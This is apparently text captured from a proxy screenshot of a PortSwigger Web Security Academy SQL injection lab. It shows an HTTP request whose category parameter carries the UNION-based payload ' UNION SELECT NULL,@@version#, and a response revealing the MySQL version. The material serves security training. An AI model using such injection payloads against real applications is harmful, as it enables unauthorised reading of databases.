 Request
Pretty Raw Hex
1 GET /filter?category=' UNION SELECT NULL,@@version# HTTP/2
2 Host: 0ae500e403fd511880afdc25005d0099.web-security-academy.net
3 Cookie: session=Ke6EO2N2Bo56b2KhH91zP88uNfp7g3JI
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae500e403fd511880afdc25005d0099.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, querying the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,@@version#
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
8.0.42-0ubuntu0.20.04.1